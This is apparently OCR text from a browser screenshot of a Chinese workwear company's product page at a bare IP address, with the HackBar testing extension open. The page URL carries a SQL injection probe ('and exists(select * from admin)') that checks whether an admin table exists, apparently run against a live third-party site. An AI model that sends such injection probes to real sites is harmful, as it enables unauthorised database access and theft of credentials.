 110.40.154.212
佛山市发发鱼制服有限公司
工作服---产品详细说明
不安全
110.40.154.212:8001/Production/PRODUCT_DETAIL.asp?id=1513%20and%20exists(select%20*%20from%20admin)
10
3
鑫宇
名称:
工作服
介绍:
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://110.40.154.212:8001/Production/PRODUCT_DETAIL.asp?id=1513 and exists(select * from admin)
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
控制台 新功能
Highlights from the Chrome 110 update
中
有道
T
中
19:27:14 星期三 妇女节
2023年3月8日 二月十七
1